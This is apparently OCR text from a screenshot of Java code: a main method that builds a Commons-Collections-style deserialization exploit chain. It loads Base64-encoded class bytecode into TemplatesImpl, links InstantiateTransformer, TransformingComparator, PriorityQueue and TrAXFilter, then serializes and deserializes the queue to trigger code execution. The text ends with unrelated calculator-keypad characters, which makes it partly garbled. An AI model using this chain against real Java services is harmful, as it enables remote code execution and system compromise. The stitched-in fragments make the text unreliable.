 public static void main(String[] args) throws Exception {
byte[] code = Base64.decodeBase64("yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAAl0cmFuc2Zvcm0BAHI
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
setFieldValue(obj, fieldName: "_name", value: "2333");
setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
Class[] paramTypes = new Class[] { String.class };
Object[] args1 = new Object[] { "foo" };
Transformer instransformer = new InstantiateTransformer(paramTypes, args1);
final PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2,new TransformingComparator(instransformer));
queue.add(String.class);
queue.add(String.class);
Field f2 = PriorityQueue.class.getDeclaredField( name: "queue");
f2.setAccessible(true);
final Object[] queueArray = (Object[]) f2.get(queue);
queueArray[0]=TrAXFilter.class;
queueArray[1]=TrAXFilter.class;
setFieldValue(instransformer, fieldName: "iParamTypes",new Class[]{Templates.class});
setFieldValue(instransformer, fieldName: "iArgs",new Object[]{obj});
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(queue);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =